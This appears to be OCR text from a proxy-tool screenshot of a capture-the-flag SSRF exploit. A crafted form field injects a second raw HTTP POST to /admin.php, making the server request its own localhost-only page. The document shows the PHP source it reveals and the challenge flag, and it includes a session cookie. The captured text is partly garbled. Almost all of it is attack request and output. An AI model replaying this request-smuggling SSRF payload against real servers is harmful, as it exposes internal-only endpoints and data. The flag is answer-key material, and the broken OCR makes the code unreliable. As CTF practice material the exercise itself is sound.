 Raw Params Headers Hex
Content-Length: 156
Cache-Control: max-age=0
Origin: http://148.70.59.198:41256
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/74.0.3729.169 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,
application/signed-exchange;v=b3
Referer: http://148.70.59.198:41256/
Accept-Language: zh-CN,zh;q=0.9
Cookie: OUTFOX_SEARCH_USER_ID_NCOO=14842165.473591661;
PHPSESSID=je7vhgq9tnnup6i204geldesv0
Connection: close
url=http://127.0.0.1/&method=POST /admin.php HTTP/1.1
Host: x
Content-Type: application/x-www-form-urlencoded
Content-Length: 50
iwantflag=yes%26b=%s%
Raw Headers Hex HTML Render
URL
failed
body length of POST /admin.php HTTP/1.1 Host: x
Content-Type: application/x-www-form-urlencoded
Content-Length: 50 iwantflag=yes&b= <?php
include("flag.php");
if($_SERVER['REMOTE_ADDR']=="127.0.0.1"){
show_source(__FILE__);
if(@$_POST["iwantflag"]=="yes"){
echo $flag;
}
}else{
echo
} Syc{Ssrf_1s_S0_3aSy}